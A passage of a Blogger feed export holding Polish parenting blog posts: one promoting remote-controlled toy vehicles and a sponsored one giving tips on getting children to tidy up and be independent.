href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyugc1gEX82HbzW5G-8kBhJy_pNe-I5lW7qXg3mhyphenhyphenTeLvQmvNU2p15sAzmhD8UDBCkM4vh65_VDeWXs_qKDqHh5abBHuZp7N4vD4EOGSylLX2mZGBMqZhe-H9mpb50XHFRcOKR_mRBcNwc\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8476.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyugc1gEX82HbzW5G-8kBhJy_pNe-I5lW7qXg3mhyphenhyphenTeLvQmvNU2p15sAzmhD8UDBCkM4vh65_VDeWXs_qKDqHh5abBHuZp7N4vD4EOGSylLX2mZGBMqZhe-H9mpb50XHFRcOKR_mRBcNwc\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8476.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguGN95miEuuzZA1xukUppoX1g1xQsdT5ZpOyISqqvlmeCgVCiR5I3dNQohc6Kzc4GZRyyH2s1qL2Zz42-KF0nqs3xeNkbL1zga-GhEbTmaotbH-vUZyUKcYrhcnckJi0toB3Gk9T2sRjND\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8484.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"885\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguGN95miEuuzZA1xukUppoX1g1xQsdT5ZpOyISqqvlmeCgVCiR5I3dNQohc6Kzc4GZRyyH2s1qL2Zz42-KF0nqs3xeNkbL1zga-GhEbTmaotbH-vUZyUKcYrhcnckJi0toB3Gk9T2sRjND\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8484.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO BUDOWLANE ZDALNIE STEROWANE KOPARKA I BETONIARKA FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESamochody budowlane od lat cieszą się u nas zaintereowaniem. Bez względu na wielkość zabawki i efekty, jakie posiada, cieszy się powodzeniem zarówno w domu, jak i ogrodzie. \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-budowlane-zdalnie-sterowane-koparka-toys-for-boys,p1126\" target=\"_blank\"\u003ESterowana pilotem koparka \u003C\/a\u003E\u003C\/b\u003Ewydająca wszelkiego rodzaju dźwięki, to zdecydowanie spełnienie marzeń Kuby. Migające światła na dachu oraz świecące przednie lampy sprawiają, że można poczuć się jak na prawdziwym placu budowy. 10 metrowy zasięg pilota gwarantuje jazdę na dość długim odcinku, a wygodny pilot pozwala na idealne ułożenie w ręku dziecka.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESama koparka byłaby niczym, gdyby nie dodatkowe wyposażenie placu budowy w \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-ciezarowe-zdalnie-sterowane-betoniarka-toys-for-boys,p1128\" target=\"_blank\"\u003Ebetoniarkę\u003C\/a\u003E\u003C\/b\u003E. W końcu połączenie tych dwóch pojazdów potrafi zdziałać cuda na każdej budowie. Betoniara zdalnie sterowana pozwala nie tylko na angażującą zabawę, ale także wspomaga sprawność manualną podczas nauki sterownia pilotem. Dodatkowe dźwięki, które wydaje z pewnością zachwycą każdego małego miłośnika różnego typu pojazdów funkcyjnych, natomiast migające światła i przednie lampy pozwolą poczuć się dziecku, jak w prawdziwym świecie. To genialny sposób an oderwanie od rzeczywistości i przeniesienie się w świat zabawy i beztroski.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3yetGIJiaQbeRN9csdt_DdPbSv1jLJPCTfrQ2rMD9G_afZFsXaSFnP1gSbS4vqQ4PdLDrLjKB2OA3rNXdPZGW9OLqvzFzJnqJy7nVoUsAHDTxuDsdllk7IrK2Im2FExJ-KMLX31rOvEr\/s1280\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8421.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3yetGIJiaQbeRN9csdt_DdPbSv1jLJPCTfrQ2rMD9G_afZFsXaSFnP1gSbS4vqQ4PdLDrLjKB2OA3rNXdPZGW9OLqvzFzJnqJy7nVoUsAHDTxuDsdllk7IrK2Im2FExJ-KMLX31rOvEr\/s16000\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8421.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiEk4HmN6zNuU9Zfs0FxK_iGsgdP8oUkRXOQLCqpfZhWaAogAUPeNdqKM9FEct6E8tBjL0xwxdDAs_8U3qquBm6QkXKHHqd2KlIy23MGda52d-grLyKy0Gvsh81pAEZmQbocdGBKvvv6hK\/s1280\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiEk4HmN6zNuU9Zfs0FxK_iGsgdP8oUkRXOQLCqpfZhWaAogAUPeNdqKM9FEct6E8tBjL0xwxdDAs_8U3qquBm6QkXKHHqd2KlIy23MGda52d-grLyKy0Gvsh81pAEZmQbocdGBKvvv6hK\/s16000\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8425.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg888cunEN0GcXdqTlwXIwYLPgjnhEMSUENyvQZl11ebjyz7SrZzkekrX4Yqs3lcMvjpyyrbzB_xEa4ZT9nuGV4cbhTNsBb_TuoScn_x0rfRPLiQ634DgkhX5oMrkx4Bki4ODHGoQZ-CAZl\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8405.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg888cunEN0GcXdqTlwXIwYLPgjnhEMSUENyvQZl11ebjyz7SrZzkekrX4Yqs3lcMvjpyyrbzB_xEa4ZT9nuGV4cbhTNsBb_TuoScn_x0rfRPLiQ634DgkhX5oMrkx4Bki4ODHGoQZ-CAZl\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8405.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvkzfKH-HapwEQbmHnmH1Rt1Nom1xdH-OaMNa2kKWxXcGVaeGSoki0PWpBtzgI9Qg9Srewjo8445ch2xIn_Prdg5Ym5D1YbxnAQambZTBmohJk2YK3twm97W3Egatq3EMvzJ4Oj09YCwo\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8409.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvkzfKH-HapwEQbmHnmH1Rt1Nom1xdH-OaMNa2kKWxXcGVaeGSoki0PWpBtzgI9Qg9Srewjo8445ch2xIn_Prdg5Ym5D1YbxnAQambZTBmohJk2YK3twm97W3Egatq3EMvzJ4Oj09YCwo\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8409.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJGlVl-bFBAF2dndql0KJ9kkP-YadVQUJVViaXq1aI15J_VDAGzHB4XAlNUjJ8F32UGnswQ9tmizCpEJTk-tljvSiHNSKqgrWpJi7FHquaKBLZvmjO9bOxfsldhmt83EQsNIDlu_jF8hov\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8411.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJGlVl-bFBAF2dndql0KJ9kkP-YadVQUJVViaXq1aI15J_VDAGzHB4XAlNUjJ8F32UGnswQ9tmizCpEJTk-tljvSiHNSKqgrWpJi7FHquaKBLZvmjO9bOxfsldhmt83EQsNIDlu_jF8hov\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8411.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTA MONSTER TRUCK FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWarto zauważyć, że z pewnością ciekawym rozwiązaniem i niesamowitą frajdą cieszą się wszelakie \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-monster-truck-toys-for-boys,p1350\" target=\"_blank\"\u003E\u003Cb\u003Emonster trucki\u003C\/b\u003E\u003C\/a\u003E. Ich ciekawy wygląd i możliwości, jakie oferują sprawiają, że są pożądane przez dzieci w każdym wieku. W naszym domu nie tylko Kuba je pokochał. Agatka z wielką chęcią się nimi bawi, co myślę, że jest świetną sprawą.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgbcCp_wqTHA8i5BsM8b3b2GXdzZ1cg85b1rZN9BzY7cX9iMe5drDo-dFWYJU10H8Oq5Ecg1YEz-RmdlSzM_EJhIkl5Xv4UQErZIpkJVuo9zn2GA96FiAYD1O9ST2ocZcifal-xTyoh_X\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8707.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgbcCp_wqTHA8i5BsM8b3b2GXdzZ1cg85b1rZN9BzY7cX9iMe5drDo-dFWYJU10H8Oq5Ecg1YEz-RmdlSzM_EJhIkl5Xv4UQErZIpkJVuo9zn2GA96FiAYD1O9ST2ocZcifal-xTyoh_X\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8707.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAxeLuKMOA61-uSpBN9UfrsnnZxCA4GGpGB173dpLiQ4aW-xgCsiriKSiEW0noaf7vKNaZF89g515hgBS2xOkjUXsCI-6Vf-29V7dNydjipYMZYjvvrBsjPrEARNyPHhlmbYZQuj91b-0h\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8710.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAxeLuKMOA61-uSpBN9UfrsnnZxCA4GGpGB173dpLiQ4aW-xgCsiriKSiEW0noaf7vKNaZF89g515hgBS2xOkjUXsCI-6Vf-29V7dNydjipYMZYjvvrBsjPrEARNyPHhlmbYZQuj91b-0h\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8710.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0OSQ4KkwpeEZexs_uxf8Pl_xLa0kNSjEjI1gFyKg36JXuq53Lys3Fp1ToeXWreHsoyKKFwGQs6qubAincBgC5JljlEUtbzV8cNsag92zD7kw8mpjd4DaTmUMfs38pqUChWoYWmXbkNpQw\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0OSQ4KkwpeEZexs_uxf8Pl_xLa0kNSjEjI1gFyKg36JXuq53Lys3Fp1ToeXWreHsoyKKFwGQs6qubAincBgC5JljlEUtbzV8cNsag92zD7kw8mpjd4DaTmUMfs38pqUChWoYWmXbkNpQw\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8713.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EŁatwo zauważyć, że niewielkie gesty pozwalają dzieciom rozładować emocje i na chwilę zapomnieć o braku fizycznego kontaktu z rówieśnikami. Głęboko wierzymy, że cała sytuacja niebawem się trochę ustabilizuje, a nasze pociechy z uśmiechem na ustach wrócą do swoich placówek i będą mogły spędzać czas w gronie kolegów i koleżanek. Tymczasem choć nam samym ten czas już doskwiera, staramy się nie pokazywać dzieciom smutku i snujemy plany na choćby krótkie wyjazdy poza dom.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7514824423892095479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7514824423892095479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-wywoac-radosc-u-dziecka.html","title":"Jak wywołać radość u dziecka?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s72-c\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8268405938461896972"},"published":{"$t":"2021-04-06T18:51:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jak zachęcić dzieci do samodzielności i dbania o porządek w domu?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s1280\/Smyk_IMG_20210406_115857.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"870\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s16000\/Smyk_IMG_20210406_115857.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKażdy rodzic doskonale zna z doświadczenia wszechobecny nieład, który towarzyszy wychowaniu małych dzieci. Bez względu na ilość pudełek, worków, czy innych schowków zabawki cudem znajdują się w miejscach, w których nie powinny się nigdy znaleźć wywołując w rodzicach bezradność.\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJeszcze kilka lat temu bardzo denerwował mnie fakt, że wieczorami zamiast spędzić czas z kieliszkiem wina i poczytać choćby kilka stron ulubionej książki, biegamy z Mężem i sprzątamy to, czego nie zdążyły ogarnąć dzieciaki przed snem. Nim się obejrzeliśmy zegar wybijał godzinę, która informowała nas o konieczności położenia się spać przez co brakowało nam chwil na relaks i w konsekwencji chodziliśmy ciągle zmęczeni i zestresowani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ENarastająca frustracja vs. harmonia\u003C\/h2\u003E\u003Cp\u003EDni i miesiące mijały, a my na myśl o zbliżającym się wieczorze i sprzątaniu wpadaliśmy w popłoch, który niestety nie zwiastował niczego pozytywnego. W końcu, z biegiem czasu, kiedy nasze dzieciaki już podrosły postanowiliśmy, że włączymy je w codzienne porządki, aby od małego nauczyć ich nie tylko szacunku do przedmiotów, ale także czystości i ładu, który w życiu każdego człowieka się przydaje.\u003C\/p\u003E\u003Cp\u003EPrzyznam szczerze, że nie spodziewałam się takiego pozytywnego odbioru. Kuba i Agatka zaczęli na od poukładania swoich zabawek na półkach, a resztę drobiazgów zapakowali do specjalnych worków. Później wrócili do nas i zapytali w czym mogą jeszcze pomóc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOd tego czasu minęło już wiele miesięcy, a nasze dzieciaki mają swoje drobne obowiązki domowe, które wykonują samodzielnie bez konieczności przypominania. Kubuś z wielką chęcią rano wypuszcza zwierzęta na świeże powietrze, a Agatka z ogromną radością wrzuca pranie do pralki. Maluchy uwielbiają także rozpakowywać zmywarkę. I choć czasami coś się stłucze, to nic- przecież drobna wpadka zdarza się każdemu.\u003C\/p\u003E\u003Cp\u003EDzieci chcą też zazwyczaj w pewnym momencie samodzielnie wykonywać różne czynności związane z samoobsługą - tak wygląda kolej rzeczy. Chcą sobie same zrobić kanapki, chcą decydować, jak trzymają swoje rzeczy w pokojach i co założą dzisiaj do szkoły czy przedszkola. W pewnym wieku atrakcyjne staje się także na przykład chodzenie do sklepu i pomoc w robieniu zakupów, np. ubrań dla siebie. W naszym wypadku oczywiście pozwalamy dzieciom decydować o wyborze przedmiotów, które bezpośrednio dotyczą ich każdego dnia. Podczas wizyty w sklepach stacjonarnych, np \u003Ca href=\"https:\/\/www.smyk.com\/\" target=\"_blank\"\u003ESMYKU\u003C\/a\u003E, nasze dzieci samodzielnie dobierają odzież czy inne akcesoria lub zabawki. Niezwykle ciekawym sposobem jest także włączanie dzieci do zakupów online. Przede wszystkim kształtuje to ich wiedzę o sposobach doboru konkretnych przedmiotów lub daje możliwość obejrzenia zdjęć interesujących produktów. Agata ostatnio upodobała sobie bardzo zabawki związane właśnie ze sprzątaniem i widzę jej zaciekawienie za każdym razem, kiedy sprawdzamy je na stronie internetowej. W obecnej sytuacji kupowanie w sieci jest bezpieczne i zajmuje mało czasu, dlatego też cieszę się, że wiele sklepów daje nam takie możliwości.\u003Cbr \/\u003E\u003Cbr \/\u003EWarto pamiętać, że głównym celem dziecka jest rozwój, więc często wybierze ono raczej te zajęcia, które są dla niego trudne i przy których może się czegoś nauczyć. Można oczywiście też zachęcić dziecko do pomagania w domu zakupując zabawki, które świetnie sprawdzają się w zabawach związanych z odgrywaniem ról, bo przecież maluchy uwielbiają naśladowanie dorosłych.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.smyk.com\/zabawki-gry\/odgrywanie-rol-i-przebrania.html \" target=\"_blank\"\u003EZobacz\u003C\/a\u003E zabawki związane właśnie z tematem sprzątania.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak zachęcić dzieci do dbania o porządek w domu?\u003C\/h2\u003E\u003Cdiv\u003EWarto zacząć od tego, że nakazywanie i narzucanie obowiązków nigdy nie prowadzi do niczego dobrego. Warto wszystkie zmiany poprzedzić rozmową i wyjaśnieniem, dlaczego tak się dzieje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWeź po prostu dziecko na kolano i opowiedz o tym, co czujesz sprzątając codziennie pozostałości zabawy. Wytłumacz także dziecku, że jeśli chce się bawić zabawkami, to ma do tego prawo, ale ważne jest, aby po skończonej zabawie wszystko uprzątnąć i nie zostawiać tego na później, gdyż wieczorne zmęczenie niestety osłabi zapał i wywoła niepotrzebne nerwy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E1. Wyrabiaj nawyki\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWarto zauważyć, że dzieci już od małego chętnie naśladują zachowania dorosłych. Nakrywanie naczyń do stołu, odkurzanie czy wieszanie prania bywa świetną zabawą. Skoro te wszystkie zabawy bywają dla dzieciaków świetnym czasem, to pozwól mu zatem na wykazanie się umiejętnościami w normalnym życiu. Nakrywanie do obiadu czy ścielenie swojego łóżka będzie wstępem do samodzielności, a jednocześnie ogromną pomocą dla rodziców.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E2. Wspólne porządki\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWiem doskonale, że niektóre obowiązki takie, jak sprzątanie to po prostu nuuudddaaaa. Dziecko szybko się dekoncentruje, bo przecież 4 zabawka, która powinna wylądować w worku jest tak interesująca, że trzeba się nią koniecznie pobawić. W konsekwencji bałagan taki, jak był będzie nadal, więc w tej sytuacji warto sprzątać wspólnie. Oprócz nauki porządku, zyskamy także czas na wspólną rozmowę.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E3. Zdrowa rywalizacja\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWiecie, że nawet najprostsze obowiązki mogą być dla dzieciaków świetną zabawą? Wystarczy rzucić hasło\u0026nbsp;\u003Cb\u003E\"WYŚCIGI\"\u003C\/b\u003E i wtedy zaskakująco szybko zauważymy chęć i jednoczesną żyłkę rywalizacji w oczach naszych maluchów.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003E4. Jasne komunikaty\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EProsisz dziecko o posprzątanie zabawek, a ono zbiera tylko te, które leżą na podłodze? Reszta pokoju pozostaje w nieładzie i bałaganie? Wydawaj jasne komunikaty. Zamiast: \"Posprzątaj pokój\", powiedz: \"Pozbieraj klocki z podłogi\", \"Ułóż książki na półkę\", \"Poskładaj ubrania do szuflady\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E5. Nie krytykuj\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003ETo najgorsze, co możesz zrobić swojemu dziecku! Lubisz być krytykowana za wszystko, co robisz? Za przesoloną zupę czy zakalcowate ciasto? Masz rację, ja też NIE. Nie rób więc tego swojemu dziecku. Jeśli zabawki nie są ustawione idealnie równo, czy książki na półce od największej do najmniejszej, to nie zawali się świat z tego powodu. Wrzuć na luz i ciesz się chwilą ;-)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPamiętaj zawsze, że są to przede wszystkim dzieci. Nie każ ich za rozrzucone skarpety, tylko postaw na szczerą rozmowę. Wytłumacz, co czujesz i czego oczekujesz, stwórz plan i przeanalizujcie go razem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPoniżej stworzyłam grafikę, która pozwoli dopasować obowiązki do wieku dziecka. Spróbujcie przedyskutować je ze swoimi dziećmi i znaleźć najlepsze rozwiązanie dla Waszej rodziny.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnKnvr-9CaKoQcz2e8-Pv1_w8U-2HVXHjxHK9AhD_J-1kqPz_jIIrI7fJacosXqDiVfvrJbLYmqZy3kWWwSIkmbavju-LBp71Nsux-6VpfKJJ6vVjPPwZZ_2B7US4B2ledp7U3u6uOBlFm\/s2500\/obowi%25C4%2585zki+domowe+dla+dzieci+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Obowiązki domowe dla dzieci\" border=\"0\" data-original-height=\"2500\" data-original-width=\"1920\" 